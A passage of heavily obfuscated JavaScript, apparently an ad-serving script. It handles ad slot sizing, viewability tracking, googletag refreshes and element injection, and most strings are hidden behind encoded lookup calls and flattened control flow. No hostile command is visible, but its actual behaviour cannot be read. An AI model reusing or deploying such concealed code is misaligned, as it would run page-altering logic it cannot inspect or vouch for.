"%tJc")](ta,pb),f[g(8265,"#1B2")](qb,f[g(478,"c^c8")](f[g(3767,"CxjB")](f[g(6628,"hdOg")](f[g(8152,"w#Y(")](f[g(9745,"QqKd")]+Za,f[g(5678,"F3%W")]),Fa(Qa)),f[g(8837,"DNXa")]),ca),0,0,0)):(cb[g(6412,"hdOg")+g(8699,"]lZa")](Ra,ub),f[g(8289,"Ez[r")](Vb,f[g(1191,"2Zk4")](f[g(4268,"*Uo)")]+db+f[g(8273,"y[1I")],vb),0,0,0));continue;case "5":try{if(Sa&&!(wb&&Z[g(8198,"TCcT")+g(6163,"t(!0")+"r"]&&xb[g(9885,"w#Y(")]&&Rb[g(5952,"MyGm")]?yb(Wb.B,C,L):vc[Xb]?sb[ha](Qb.B,zb,Q):1))return 1}catch(h){Ab(Aa,f[g(2070,
"((oN")],h)}continue;case "6":Da[g(6457,"*HHA")][g(6192,"usPS")+"t"]=f[g(452,"y[1I")];continue}break}}else if(c=!c&&a.N||c&&a.wa,d[g(7790,"gEfx")](a.i,5)&&a.i!=7&&c){y(a,d[g(1046,"yRFZ")](d[g(1350,"G3zm")](d[g(8360,"i[$g")],c),g(8354,"y^^)")));a.U=0;a.xa=d[g(3882,"*Uo)")](setTimeout,function(){if(g(7620,"XIfI")!==f[g(5890,"CxjB")])Ha(a);else a[g(1891,"t(!0")+g(8112,"c^c8")+g(4620,"aeys")][g(2050,")Zg0")+g(4802,"5*5R")+"te"](f[g(6536,"FgR4")])},d[g(4502,"XIfI")](c,1E3));try{a.$&&d[g(3545,"%tJc")](clearInterval,
a.$),a.$=d[g(9602,"hdOg")](setInterval,function(){a.U++;a.na||(a.U=0)},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(h){a.na=h[0][g(9363,"t(!0")+g(4092,"]lZa")+g(6883,"*HHA")]&&f[g(4393,"#1B2")](h[0][g(8912,"ia#7")+g(4329,"%tJc")+g(9332,"]lZa")+"io"],.5);a.na||(a.U=0)},{root:null,rootMargin:g(7755,"5kav"),threshold:.5}),a.Qa[g(8635,"X9lj")+"ve"](a.j))}catch(h){y(a,d[g(2664,"ia#7")],h)}}}function ab(a){var c=b;if(d[c(5113,"3(d6")](c(6413,"0tp["),d[c(9523,"H$wD")]))try{var g=a[c(8350,"]bXe")][c(4226,
"]bXe")+c(4959,"Z#Ei")+"t"],f=a[c(1761,"TCcT")][c(2820,"MyGm")+c(7980,")Zg0")+c(8186,"F3%W")+"d"]();jc[c(4784,"0tp[")](f);g&&d[c(4198,"MC8#")](Ia,g)}catch(e){y(g,d[c(1099,"M2TL")],e)}else d[c(897,"G3zm")](E[c(4645,"SIrs")+"Of"](F[G]),0)&&C[c(9709,"TCcT")](O[ba]),Q=[]}function Pa(a){var c=b,g={FqOTR:d[c(8233,"F3%W")],sPzQS:d[c(6842,"yWId")],BntUk:function(m,n){return d[c(5893,"usPS")](m,n)},WJpBC:d[c(4578,"#1B2")],DkhYS:function(m){return m()},YVRWl:function(m,n,p){return m(n,p)},WBtVM:function(m,
n,p){return d[c(1722,"XIfI")](m,n,p)},avRMl:function(m,n){return m<n},ldgsp:function(m,n){return d[c(3561,"y^^)")](m,n)}};if(d[c(5971,"gJyl")]!==d[c(6704,"XIfI")]){Q.nb=1;var f=function(){if(f[c(5780,"QqKd")+c(1334,"y^^)")+c(8554,"DNXa")]&&Y[c(3215,"Ez[r")+c(2065,"0tp[")+c(8726,"MC8#")][c(7692,"2Zk4")+c(8904,"aeys")]){var m=m[c(6072,"yWId")+c(6981,"S!(O")+c(9660,"r%$n")][c(6004,"aeys")+c(419,"Ez[r")][c(7839,"X9lj")+c(7224,"yWId")+c(7380,"r%$n")](g[c(7728,"F3%W")]);m&&!m[c(4372,"3(d6")+c(4352,"ia#7")+
c(7158,"SIrs")+"nt"]&&(m=f[c(7579,"F3%W")+c(7200,"FWfn")+c(4496,"DNXa")](g[c(6212,"3(d6")]),m.id=g[c(619,"i[$g")](g[c(5100,"DNXa")],g[c(2594,"yWId")](T)),Sb[c(1654,"G3zm")+c(668,"y[1I")+c(5101,"TCcT")][c(730,"CxjB")+c(2392,"hdOg")+"re"](m,$a),na[c(2052,"r%$n")+c(4252,"3(d6")+c(9719,"S!(O")][c(9454,"usPS")+c(1612,"G3zm")+"d"](ha),V(0,m,m[c(7891,"@qF\x26")],0,4,0))}else g[c(9822,"hdOg")](qa,f,2E3)};g[c(3809,"ia#7")](aa,f,6E3)}else{var e,h,l=[],k=[];if(a[c(1771,"X9lj")+"h"]){for(e=0;d[c(5544,"Z#Ei")](e,
a[c(7188,")Zg0")+"h"]);e++)k[c(2437,"gEfx")](a[e]);W(function(){for(e=0;g[c(6021,"i[$g")](e,k[c(4623,"*HHA")+"h"]);e++)h=k[e],h.J||g[c(8826,"%tJc")](Ba,h),h.J&&(g[c(4390,"S!(O")](Hb,h),h.Ca&&l[c(6517,"w#Y(")](h.J),Ia(h)),g[c(6720,"S!(O")](Ca,h,0);l[c(4623,"*HHA")+"h"]&&googletag[c(1387,"@qF\x26")+"s"]()[c(3747,"5kav")+"sh"](l)});a[c(827,"yRFZ")+"e"](0,a[c(1454,"F3%W")+"h"])}}}function Ia(a){var c=b,g={artSB:function(f,e){return d[a0a(7459,"F3%W")](f,e)},cJDdF:d[c(6446,"c^c8")]};a.Va++;d[c(9590,"aeys")](setTimeout,
function(){g[c(7649,"]bXe")](g[c(2676,"i[$g")],g[c(5318,"*HHA")])?a.Va=0:a="0"},2E4)}function fa(a){var c=b;if(d[c(689,"y^^)")](d[c(7603,"CxjB")],c(5208,"S!(O")))d[c(4715,"ia#7")](da,W);else return Math[c(3340,"t(!0")](d[c(6889,"]lZa")](Math[c(3380,"TCcT")+"m"](),d[c(6873,"TCcT")](a,1E6)))}function bb(){var a=b;ma&&(L[a(8315,"FgR4")+a(6511,"Ez[r")+"e"]=L[a(8264,"y^^)")+a(1595,"DNXa")+"e"]||[],ma="",ma=d[a(8546,"MC8#")](N,d[a(5442,"usPS")](a(2992,"S!(O")+a(4061,"2Zk4")+a(714,"y[1I")+a(8142,"0tp[")+
a(2611,"3(d6")+a(1885,"DNXa")+a(5891,"]bXe")+a(9264,"*HHA")+a(7894,"ia#7")+a(4450,")Zg0")+a(9711,"gJyl")+a(1719,")Zg0")+a(6592,"#1B2")+a(2548,"c^c8"),ma[a(5456,"XIfI")+"h"]?ma:d[a(4839,"SIrs")])),ma[a(7449,"t(!0")+a(8024,"r%$n")+"te"](d[a(5164,"r%$n")],d[a(4598,"F3%W")]),ma=0)}function tb(a){var c=b;if(d[c(2870,"X9lj")](c(7258,"XIfI"),d[c(4254,")Zg0")])){Ea=Bb[eb];for(Yb=Ja=0;!Ka&&d[c(8106,"@qF\x26")](La,2);ua++)for(fb=0;!Cb&&d[c(6278,"Z#Ei")](Zb,$b[c(7778,"0\x26jY")+"h"]);O++)za=wc[Hb],d[c(9211,
"Z#Ei")](Ma[6],mb)<=d[c(2563,"]lZa")](G[c(1374,"DNXa")],Na[c(6053,"r%$n")+c(8492,"G3zm")+"t"]||0)&&Gb[3]>0&&(!nb||d[c(9321,"5kav")](ob,!Ya))&&d[c(6809,"5*5R")](ta[0],pb.V)&&(qb&&Za[4]||!Fa&&Qa[5])&&(ca=cb,Ra[3]--);ub||(Vb=0);db&&d[c(8794,"S!(O")](vb.V,Sa[0])&&(wb.C=Z[c(2205,"w#Y(")+"nt"],xb.ma=Rb.ma,yb.A=[[Wb[0],C[1]]],L.S=vc.A,Xb.m=sb[0],ha.u=Qb[1],zb(Q),gb.G&&(ac[c(7742,"gJyl")+"e"](0,0,{top:Ab[c(601,"FgR4")],bottom:Aa[c(1199,"2Zk4")+"m"]}),hb+=0,Va=d[c(2975,"r%$n")](Wa,Ta),Eb.i=1,Ua[c(5870,"x6dS")+
"e"](Y,1),aa=jc[c(3428,"Z#Ei")+"h"],kc++))}else{if(a.i!=5)for(var g=d[c(998,"S!(O")][c(1266,"*Uo)")]("|"),f=0;;){switch(g[f++]){case "0":bb();continue;case "1":try{e[c(3209,"QqKd")+c(9864,"gEfx")+"d"](document[c(3417,"G3zm")+c(7316,"MC8#")+c(5576,"S!(O")](d[c(4979,"FgR4")]))}catch(k){e[c(4443,"t(!0")]=d[c(2971,"ZP@Z")]}continue;case "2":var e=C[c(9591,"]bXe")+c(6309,"TCcT")+c(5594,"@qF\x26")](d[c(2353,"0tp[")]);continue;case "3":d[c(1317,"*Uo)")](N,d[c(304,"]bXe")],null,a.j)[c(4420,"*Uo)")+c(8802,
"c^c8")+"te"](d[c(1138,"M2TL")],c(7526,"0tp[")+c(8071,"*Uo)"));continue;case "4":var h=a.m==1?d[c(4657,"TCcT")]:d[c(9657,"0\x26jY")](d[c(8338,")Zg0")](d[c(2672,"hdOg")](d[c(2887,"0\x26jY")]+a.m,d[c(4255,"SIrs")]),a.u),c(5746,"S!(O")),l=!a.D||Array[c(4814,"SIrs")+"ay"](a.D)?"":a.D;continue;case "5":l=l[c(4623,"*HHA")+"h"]?d[c(8958,"MC8#")](c(4508,"]bXe")+c(5965,"t(!0")+c(5492,"FWfn"),l)+'"':"";continue;case "6":a.j[c(6954,"usPS")+c(9799,"SIrs")]=d[c(4435,"aeys")](d[c(3381,"0tp[")](d[c(1535,"QqKd")],
h)+l,d[c(3364,"((oN")]);continue;case "7":a.j[c(2731,"usPS")+c(4445,"@qF\x26")+"d"](e);continue}break}return 1}}function R(a,c,g){var f=b;if(d[f(6176,"y[1I")]!==f(2679,"yWId"))return a[f(2538,"CxjB")+"ce"](new RegExp(c[f(4939,"i[$g")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[f(5210,"x6dS")]),"g"),g);a=G[C][f(2399,"DNXa")];for(O=0;d[f(727,"usPS")](ba,a[f(520,"x6dS")+"h"]);Q++)c=a[la][f(851,"r%$n")+"r"],Z[c]||(I[c]=1,T[f(2804,"M2TL")](c))}function Ea(a,c,g,f,e,h,l){var k=b;if(d[k(8034,"FWfn")](d[k(1435,"#1B2")],
k(3366,"G3zm")))d[k(2760,"*HHA")](da,W);else return a=R(a,k(2661,"gJyl")+k(5704,"yWId")+k(1878,"%tJc"),d[k(7033,"#1B2")](fa)),a=d[k(9735,"H$wD")](R,a,k(1635,"c^c8")+k(1832,"S!(O"),e),a=d[k(2497,"0tp[")](R,a,k(3379,"t(!0")+k(6199,"MC8#"),h),a=R(a,d[k(5681,"M2TL")],l),a=d[k(1726,"hdOg")](R,a,k(3639,"F3%W")+k(1041,"i[$g")+k(750,"FgR4"),d[k(9791,"@qF\x26")](fa)),a=R(a,d[k(4247,"aeys")],d[k(5436,"gJyl")](d[k(4090,"i[$g")](c,"x"),g)),a=R(a,d[k(3178,"G3zm")],c)[k(5920,"0\x26jY")+"ce"](k(1195,"y^^)")+k(1550,
"c^c8"),g),d[k(9601,"gEfx")](R,a,k(2727,"t(!0")+k(8084,"MC8#")+k(1812,"gEfx"),f.v)}function Bb(a){var c=b,g=a.u?a.u:250;return a.j[c(1997,"2Zk4")][c(7666,"F3%W")+c(5092,"x6dS")]=d[c(8860,"x6dS")](a.m,"px"),eb(1,a,a.j,a.cb,d[c(5827,"MC8#")](a.m,d[c(5197,"DNXa")])?300:a.m,g,d[c(7082,"Ez[r")](fa,1E9),d[c(5868,"c^c8")](fa,1E9),d[c(1869,"*HHA")](fa,1E9)),1}function eb(a,c,g,f,e,h,l,k,m){var n=b,p={xeGhE:function(A,D){return A+D}};if(d[n(7800,"MyGm")]!==d[n(9361,"2Zk4")])c(E,m,v,G);else{var t;for(t=0;d[n(8290,
"i[$g")](a,10)&&d[n(2880,"H$wD")](t,f[n(1651,"Ez[r")+"h"]);t++)if(n(8098,"y[1I")===n(9521,"F3%W"))d[n(9672,"aeys")](da,r);else{var q=f[t],r=g[n(2293,"yWId")+n(2632,"]bXe")][n(1717,"5*5R")+"h"],w=d[n(7295,"SIrs")](Ea,q[1]||"",e,h,c,l,k,m);if(d[n(747,"S!(O")](q[0],1))if(d[n(9257,"%tJc")](d[n(6184,"MC8#")],d[n(422,"usPS")])){r==0?g[n(5854,"x6dS")+n(9177,"MC8#")]=w:g[n(7357,"*Uo)")+n(2655,"QqKd")][n(5783,"SIrs")+n(7508,"MyGm")+n(1437,"usPS")+n(2137,"i[$g")](n(6098,"FWfn")+n(995,"c^c8"),w);r=g[n(2678,
"yRFZ")+n(4593,"((oN")];for(w=2;d[n(4660,"yWId")](w,q[n(1693,"c^c8")+"h"]-1);w+=2)if(n(8856,"MC8#")!==n(1804,"S!(O"))da[n(4836,"MyGm")+n(4375,"3(d6")+"ge"][n(326,"hdOg")+"em"](p[n(9328,"((oN")](n(6377,"Z#Ei")+n(6554,"FgR4")+"m_",r.v));else{var v=r,x=d[n(4572,"MyGm")](Ea,q[w],e,h,c,l,k,m),u=Ea(q[d[n(1829,"MyGm")](w,1)],e,h,c,l,k,m);v[n(9562,"Z#Ei")+n(5830,"x6dS")+"te"](x,u)}w<q[n(1717,"5*5R")+"h"]&&d[n(4700,"*HHA")](eb,d[n(2860,")Zg0")](a,1),c,r,q[d[n(3692,"gJyl")](q[n(8031,"gJyl")+"h"],1)],e,h,l,
k,m)}else d[n(5059,"yRFZ")](r,f,d[n(7761,"usPS")],c);else if(d[n(2704,"H$wD")](d[n(5796,"aeys")],d[n(7784,"usPS")]))da(r);else{r=C[n(6692,"TCcT")+n(5520,"DNXa")+n(7802,"X9lj")](d[n(8304,"CxjB")]);q[1]&&(r[n(6038,"5*5R")]=w);for(w=2;d[n(414,"]bXe")](w,q[n(1771,"X9lj")+"h"]);w+=2)v=r,x=d[n(2288,"yWId")](Ea,q[w],e,h,c,l,k,m),u=d[n(2011,"S!(O")](Ea,q[d[n(7981,"((oN")](w,1)],e,h,c,l,k,m),v[n(3013,"i[$g")+n(8190,"G3zm")+"te"](x,u);g[n(1310,"x6dS")+n(6575,")Zg0")+"d"](r)}}}}function Yb(a){var c=b,g={iRWbW:function(e){return d[a0a(2310,
"Ez[r")](e)},gGRju:function(e,h){return d[a0a(3200,"FgR4")](e,h)},ZUcUW:function(e,h,l){return d[a0a(7086,"F3%W")](e,h,l)},PeXiy:function(e,h){return d[a0a(6773,"%tJc")](e,h)},UMPgL:function(e){return e()}};if(d[c(6819,"MC8#")](d[c(1326,"gJyl")],d[c(4981,"gEfx")])){g[c(7683,"r%$n")](ea);for(a=0;g[c(9788,"3(d6")](a,5);a++)g[c(9884,"Z#Ei")](f,E,g[c(1461,"M2TL")](a,4E3)+1);g[c(451,"aeys")](E)}else{for(var f=0;a&&f<na[c(1113,"i[$g")+"h"];f++)if(d[c(311,"XIfI")](na[f].B,a))return na[f];return 0}}function Ja(a,
c){var g=b;if(d[g(8744,"y^^)")](d[g(3442,"5kav")],d[g(5942,"gJyl")]))return(a=a?a[c]:"0")?d[g(2159,"]bXe")](parseInt,"0"+a[g(501,"r%$n")+"ce"]("px","")):0;d[g(7446,"G3zm")](da,g(9341,"G3zm")+g(5912,"5kav")+g(7535,"]lZa")+g(5355,"ZP@Z")+g(6897,"5kav")+g(4292,")Zg0")+g(8495,"X9lj")+g(1200,"r%$n")+g(6372,"aeys")+W.v,0,0,0)}function Ka(a){var c=b,g={FHAYK:function(f,e,h,l){return f(e,h,l)}};if(d[c(9873,"t(!0")](c(8437,"FgR4"),d[c(3724,"r%$n")])){if(a=a?a[c(6642,"5*5R")]:0)a[c(2562,"hdOg")+"t"]=a[c(6850,
"x6dS")]=a[c(3674,"CxjB")+"ng"]=a[c(6486,"w#Y(")+"n"]=d[c(1906,"QqKd")]}else for(a=0;a<E[c(9337,"#1B2")+"h"];a++)E[a].v==F&&g[c(8172,"]lZa")](G,C[a],O,0)}function La(a,c,g,f,e,h,l,k,m){var n=b,p={PwPBa:n(400,"FgR4")+n(1744,"FWfn")+n(2894,"ZP@Z")+n(2735,"2Zk4")+n(6404,"%tJc")+n(5876,"hdOg")+n(2081,"FgR4")+n(5538,"%tJc")+n(9232,"#1B2")+";"};if(d[n(2810,"gEfx")](n(5483,"ZP@Z"),d[n(5410,"yRFZ")]))a[n(1354,"gJyl")]=p[n(6638,"DNXa")];else return p={},p.v=c,d[n(6261,")Zg0")](Na,p),p.ja=l,p.l=h,p.K={Ha:[],
R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]},p.W=p.M=p.I=p.P=p.R=1,p.ha=p.i=1,p.D=p.Ja="",p.T=g,p.B=a,p.Ba=p.X=p.Ma=p.Y=p.ea=p.Za=p.jb=p.ib=p.Da=p.qb=p.Z=p.fa=p.ga=p.ba=p.ra=p.gb=p.Xa=p.ta=p.wa=p.N=p.ya=p.Ea=p.Ta=p.Oa=0,Q[p.v]={},p.F=k,p.H=m,p.ia=p.S=p.A=[[f,e]],p.m=f,p.u=e,p.o={},na[n(5341,"y^^)")](p),p}function ua(a){var c=b,g={neuCD:function(k,m){return k<m}};if(d[c(3448,"#1B2")](d[c(2162,"x6dS")],c(3879,"t(!0")))g[c(5193,"5kav")](W++,10)&&(l=1,e());else{g=d[c(494,"MyGm")][c(1176,"0\x26jY")]("|");
for(var f=0;;){switch(g[f++]){case "0":e=(e=e?e[c(3047,"r%$n")+c(7559,"XIfI")+c(4293,"G3zm")+c(7721,"Ez[r")+"t"]():0)?d[c(2628,"FgR4")](C[c(2757,"MyGm")][c(9087,"FgR4")+c(6699,"Z#Ei")],e[c(1953,"G3zm")]):0;continue;case "1":l=d[c(6893,"i[$g")](d[c(8658,"ia#7")](h,e),200);continue;case "2":return l;case "3":l||(d[c(749,"((oN")](y,a,d[c(7791,"t(!0")](d[c(8161,"MyGm")](d[c(466,"DNXa")](d[c(8609,"0tp[")](d[c(5162,"y[1I")],a.B)," "),e)," ")+h+" "+l),a.j[c(2640,"usPS")][c(9900,"*Uo)")+"ay"]=d[c(8070,"0tp[")]);
continue;case "4":h=Math[c(5620,"S!(O")](h[c(1737,"x6dS")+c(3938,"*Uo)")+"ht"],h[c(1059,"XIfI")+c(5378,"5*5R")+"ht"],l[c(4803,"H$wD")+c(2252,"*Uo)")+"ht"],l[c(5754,"y^^)")+c(4164,"@qF\x26")+"ht"],l[c(5787,"FgR4")+c(5378,"5*5R")+"ht"]);continue;case "5":var e=a.j,h=C[c(7984,"TCcT")],l=C[c(3804,"Z#Ei")+c(4962,"ia#7")+c(4042,"M2TL")];continue}break}}}function fb(a,c,g,f,e,h){var l=b,k={iSdqX:d[l(454,"r%$n")]};if(d[l(6690,"usPS")](d[l(6608,"5kav")],l(9844,"TCcT")))da(0,k[l(6941,"*Uo)")],W);else{k=d[l(3705,
"MyGm")]+d[l(3053,"FgR4")](fa,1E9);var m=a;g=a?[a.m,a.u]:[d[l(2060,"Ez[r")](Ja,g,d[l(3285,"2Zk4")])||d[l(1867,"5kav")](Ja,f,d[l(6416,"H$wD")]),Ja(g,d[l(3905,"FgR4")])||d[l(2621,"M2TL")](Ja,f,l(4233,"FWfn")+l(7956,"FWfn"))];if(!a||a.i!=5){if(!g[1]){var n=[0,0];for(f=gb[l(2863,"]lZa")+"h"]-1;d[l(284,"MC8#")](f,0);f--)if(l(1986,"3(d6")===d[l(8122,"XIfI")]){var p=gb[f];d[l(4404,"gJyl")](p[0],g[0])&&(n=p)}else da[l(3627,"w#Y(")+l(9744,"F3%W")+"d"](W[l(3803,"w#Y(")+l(7113,"MyGm")+l(5576,"S!(O")](d[l(2971,
"ZP@Z")]));g=n}M&&g[1]<250&&g[0]<250&&(g=[336,280]);if(d[l(7536,"F3%W")](g[0],0)&&d[l(3512,"5*5R")](g[1],0))for(n=d[l(4952,"H$wD")][l(2453,"H$wD")]("|"),p=0;;){switch(n[p++]){case "0":c.id||(c.id=d[l(6967,"]bXe")]+fa(99999999));continue;case "1":a.j=c;continue;case "2":k&&(k[l(5626,"i[$g")][l(6192,"usPS")+"t"]=l(9022,"H$wD"));continue;case "3":a.C=c[l(7618,"%tJc")+l(5564,"w#Y(")];continue;case "4":c.id=d[l(7217,"]lZa")](d[l(665,"gEfx")],d[l(8540,"CxjB")](fa,99999999));continue;case "5":c=C[l(5716,
"*Uo)")+l(3191,"M2TL")+l(8300,"#1B2")](d[l(7010,"DNXa")]);continue;case "6":Ma(a);continue;case "7":f=a?a.j:c;continue;case "8":a=d[l(2446,"DNXa")](La,k,k,d[l(8579,"Ez[r")]("#",c.id),g[0],g[1],3,3,[e],[]);continue;case "9":d[l(355,"3(d6")](Ka,f);continue;case "10":c[l(549,"hdOg")+l(4545,"5kav")+"te"](d[l(586,"usPS")],1);continue;case "11":f[l(9386,"F3%W")+l(3198,"*Uo)")+l(2381,"yWId")+l(8777,"gJyl")+"t"](l(3552,")Zg0")+l(3780,"MC8#"),c);continue;case "12":for(k=c;(k=k[l(1784,"TCcT")+l(2349,"ZP@Z")+
l(5101,"TCcT")])&&!(k[l(3672,"XIfI")+"es"]||k[l(1941,"]lZa")+l(6932,"usPS")+l(2604,"t(!0")])[l(4220,"%tJc")](k,d[l(8224,"((oN")]););continue;case "13":d[l(8374,"XIfI")](ua,a)&&(m&&(a.M=m.M,a.v=m.v,a.Oa=1,a.A=m.A,a.ia=m.ia,a.ka=m.ka,a.F=m.F,a.F[l(9398,"ia#7")](e),a.H=m.H,a.H[l(5171,"DNXa")](m.aa),a.K=m.K,a.S=m.S,m.Z&&(a.F[l(1421,"QqKd")](6),a.Z=0)),d[l(4186,"yRFZ")](O,a,2,h));continue}break}}}}function Cb(a){var c=b;return a[c(6560,"w#Y(")+c(3349,"QqKd")+c(1291,"MyGm")]&&(a[c(1229,"y^^)")+c(5247,"M2TL")+
c(398,"x6dS")][c(9724,"H$wD")+"me"]===d[c(831,"aeys")]||d[c(2130,"usPS")](Cb,a[c(2186,"usPS")+c(4059,"w#Y(")+c(1291,"MyGm")]))}function Zb(){var a=b,c={PlNPI:function(t,q,r,w){return t(q,r,w)}};if(a(7291,"]bXe")!==d[a(7519,"FWfn")])d[a(3989,")Zg0")](da,W);else{var g;try{if(d[a(4708,"]lZa")]!==d[a(1896,"c^c8")])d[a(2525,"MyGm")](da,0,a(4672,"x6dS"),W);else{var f=C[a(8624,"0tp[")+a(4030,"gJyl")+a(9014,"yWId")+"l"](d[a(4288,"%tJc")]);for(g=0;f&&d[a(3722,"@qF\x26")](g,f[a(9404,"S!(O")+"h"]);g++)try{if(d[a(8973,
"gEfx")]!==d[a(4119,"y^^)")]){var e=f[g];if(!e[d[a(9633,"i[$g")]]&&(e[d[a(6005,"S!(O")]]=1,Cb(e))){var h=d[a(3114,"XIfI")](Yb,e[a(6946,"c^c8")+a(2020,"yRFZ")][a(8400,"MyGm")+a(4078,"*Uo)")+"te"](d[a(8139,"MC8#")]));if(e)if(d[a(7668,"XIfI")](d[a(2280,"MyGm")],d[a(9301,"2Zk4")])){var l=f[E];d[a(8955,"((oN")](E,F,l[0],1);var k=G[l[1]];l[0].sa=typeof k!==d[a(3308,"M2TL")]?k:d[a(5688,"]bXe")](k)}else{var m=e[a(5503,"w#Y(")+a(7388,"gJyl")][0];e.j=e;ua(e)&&d[a(9189,"*Uo)")](fb,h,e,e[a(5697,"r%$n")],m?m[a(8487,
"S!(O")]:0,5,0)}}}else g.Va=0}catch(t){if(d[a(9233,"QqKd")]!==a(5075,"DNXa"))d[a(4998,"S!(O")](y,0,d[a(5864,"w#Y(")],t);else{var n=d[a(943,"y^^)")](G,C),p=n?n[a(1348,"x6dS")+a(1690,"]bXe")+a(1683,"x6dS")]||n[a(536,"ZP@Z")+a(4558,"0tp[")+a(4309,"MC8#")]:0;return(p=p&&p[a(2950,"X9lj")+a(1478,"((oN")]?p[a(2798,"FgR4")+a(5614,"ia#7")]:p)?d[a(2403,"M2TL")](O,p,n):d[a(6415,"hdOg")](ba,100)&&d[a(4781,"ZP@Z")](Q,function(){c[a(9452,"Z#Ei")](n,p,I,T+1)},200),p}}C[a(8916,"w#Y(")+a(8482,"S!(O")+a(475,"hdOg")+
"l"](a(2688,"*Uo)")+"e")[a(5023,"DNXa")+"ch"](t=>{var q={mgmnT:function(w,v){return d[a0a(6672,"5*5R")](w,v)},riGLg:function(w,v){return d[a0a(6751,"usPS")](w,v)},krVET:a(1815,"M2TL")+a(1924,"ia#7")+a(7411,"QqKd")+a(7351,"MC8#")+a(6246,"5kav"),QyOMK:function(w,v){return w(v)},rYDCK:function(w,v,x,u){return d[a(3635,"*Uo)")](w,v,x,u)},FUEtx:function(w,v){return d[a(6759,"aeys")](w,v)},bJOiA:a(6015,"MC8#"),egxjY:function(w,v){return d[a(5154,"SIrs")](w,v)},hNPDy:a(332,"MC8#"),lxZCr:d[a(1950,"ZP@Z")],
ZzPQK:d[a(1788,"5kav")],zmRZX:function(w,v){return d[a(5040,"%tJc")](w,v)},YFzaT:d[a(8501,"yWId")],KskBh:function(w){return d[a(4383,"x6dS")](w)},nZoZE:function(w,v,x,u,A,D,H){return d[a(6110,"c^c8")](w,v,x,u,A,D,H)},AEuUY:function(w,v,x){return d[a(2629,"M2TL")](w,v,x)}};if(d[a(7344,"DNXa")](d[a(2320,"TCcT")],d[a(9171,"FWfn")])){if(!t.nb){t.nb=1;var r=function(){var w={NfSQg:function(x,u){return q[a0a(1257,"yRFZ")](x,u)},Voxhf:q[a(8202,"gJyl")],uASZP:function(x,u){return x&&u},SRBvR:function(x,u){return x&&
u},rzDBu:function(x,u){return x&&u},rRrhy:function(x,u){return q[a(7659,"G3zm")](x,u)},arlqC:function(x,u,A,D){return q[a(500,"QqKd")](x,u,A,D)}};if(q[a(7818,"gJyl")](q[a(5567,"gEfx")],q[a(7262,"0\x26jY")]))return q[a(863,"*Uo)")](f,E)?E[F]:G;if(t[a(6360,"S!(O")+a(8237,"FgR4")+a(291,"CxjB")]&&t[a(9028,"((oN")+a(3499,"((oN")+a(8331,"yRFZ")][a(5957,"y[1I")+a(1055,"M2TL")])if(q[a(2341,"%tJc")](a(2988,"aeys"),q[a(7008,"c^c8")])){if(Z==a(5177,"y^^)")+a(5480,"*Uo)")+a(6182,"i[$g")+a(6279,"aeys")+a(927,
"w#Y(")||w[a(9610,"0tp[")](I,w[a(2003,"*HHA")]))T.oa=1;(w[a(9494,"Ez[r")](V,ja)||w[a(4588,"y^^)")](y,aa)||w[a(3088,"yWId")](ma,Y))&&w[a(8626,"5*5R")](I,F);ca&&(e.oa=0,w[a(3393,"FWfn")](P,t));w[a(6920,"gEfx")](!ya,L)&&w[a(2036,"x6dS")](qa,v,10,0)}else{var v=t[a(2920,"c^c8")+a(2358,"w#Y(")+a(5050,"0tp[")][a(6737,"ZP@Z")+a(8300,"#1B2")][a(1307,"MC8#")+a(2418,"ZP@Z")+a(6648,"3(d6")](q[a(6320,"((oN")]);v&&!v[a(6909,"G3zm")+a(302,"2Zk4")+a(1677,"H$wD")+"nt"]&&(v=C[a(6952,"5*5R")+a(1324,"t(!0")+a(1886,"SIrs")](q[a(5926,
"y^^)")]),v.id=q[a(4010,"F3%W")](q[a(3194,"Z#Ei")],q[a(3314,"H$wD")](fa)),t[a(2052,"r%$n")+a(5382,"2Zk4")+a(6795,"t(!0")][a(2421,"3(d6")+a(8485,"X9lj")+"re"](v,t),t[a(8877,"M2TL")+a(8581,"TCcT")+a(2193,"F3%W")][a(3433,"*HHA")+a(5879,"MyGm")+"d"](t),q[a(4076,"G3zm")](fb,0,v,v[a(5450,"y[1I")],0,4,0))}else q[a(4366,"MC8#")](setTimeout,r,2E3)};d[a(6615,"yRFZ")](setTimeout,r,6E3)}}else if(M&&!(X&&la[a(8586,"gJyl")+a(2818,"#1B2")+"r"]&&Z[a(8959,"x6dS")]&&I[a(6194,"5*5R")]?q[a(7975,"y^^)")](T,V.B,ja,y):
aa[ma]?Y[I](F.B,ca,e):1))return 1})}}catch(t){d[a(2507,"0tp[")](y,0,d[a(9261,"x6dS")],t)}}}function $b(a,c){for(var g=b,f=0;d[g(1023,"c^c8")](f,na[g(7778,"0\x26jY")+"h"]);f++)d[g(5493,"0tp[")](na[f].v,a)&&d[g(2834,"w#Y(")](O,na[f],c,0)}function O(a,c,g){var f=b,e={iDVMx:function(h,l,k,m){return d[a0a(1505,"]lZa")](h,l,k,m)},TlPUu:d[f(4723,"5*5R")],lVlZA:function(h,l){return d[f(2120,"G3zm")](h,l)},TbxTl:function(h,l){return d[f(8560,"#1B2")](h,l)},czXVZ:function(h,l){return d[f(3214,"5kav")](h,l)},
YVZwV:d[f(7168,"MyGm")],YKXpr:d[f(1643,"@qF\x26")],GUXhR:function(h,l){return h<l},GaGzO:function(h,l){return h==l},yGANW:function(h,l){return d[f(8119,"r%$n")](h,l)},RceAg:function(h,l){return d[f(7318,"*Uo)")](h,l)},YxgsI:function(h,l){return h+l},oteqd:function(h,l){return d[f(8595,"X9lj")](h,l)},RwjUv:function(h,l){return d[f(6572,"r%$n")](h,l)},NwyeH:function(h,l){return d[f(4900,")Zg0")](h,l)},bCXJn:function(h,l){return h==l},jhjHA:function(h,l){return d[f(5414,"ia#7")](h,l)},dzwhi:function(h,
l){return d[f(552,"3(d6")](h,l)},QixaE:function(h,l){return h(l)},WhZWy:f(2304,"MyGm")+f(4093,"DNXa")+f(4745,"TCcT")+"r ",LKBpR:function(h,l){return d[f(1895,"SIrs")](h,l)},heGAT:function(h,l,k){return h(l,k)},PSJdQ:function(h,l){return d[f(1848,"hdOg")](h,l)},tYnee:function(h,l){return d[f(8750,"MC8#")](h,l)},hIgUz:function(h,l){return d[f(1935,"r%$n")](h,l)},odxIn:d[f(8321,"Ez[r")],PhWEb:d[f(6311,"3(d6")],IhwKm:d[f(8643,"aeys")],aRjzm:function(h,l){return h==l},CjfRG:function(h,l){return h>l},cYiKl:function(h,
